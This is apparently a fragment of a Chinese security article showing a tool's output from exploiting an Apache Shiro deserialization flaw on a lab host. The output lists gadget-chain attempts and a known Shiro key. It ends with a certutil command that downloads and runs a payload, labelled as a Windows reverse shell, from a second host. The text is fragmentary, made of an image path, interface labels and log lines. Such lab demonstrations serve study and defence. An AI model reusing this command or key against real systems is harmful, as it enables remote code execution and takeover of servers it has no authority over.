 http://192.168.112.151:8080/shiro/
命令
执行
简便操作
反弹Shell(Windows)
http://192.168.112.149:8010/Shiro1.exe
Fire
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections2
[+] Find Valid Gadget: CommonsCollections8
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections8
[*] Executing command: certutil.exe -urlcache -split -f http://192.168.112.149:8010/Shiro1.exe shell.exe & shell.exe...
[+] Done
FREEBUF